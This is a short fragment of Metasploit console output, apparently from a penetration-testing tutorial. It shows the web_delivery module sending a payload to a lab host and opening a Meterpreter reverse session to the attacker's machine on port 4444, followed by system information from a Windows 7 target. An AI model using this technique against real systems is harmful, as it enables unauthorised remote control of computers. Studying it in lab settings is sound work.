 msf exploit(multi/script/web_delivery) > [*] 192.168.1.105    web_delive
[*] 192.168.1.105    web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.105:49
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : RAJ
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >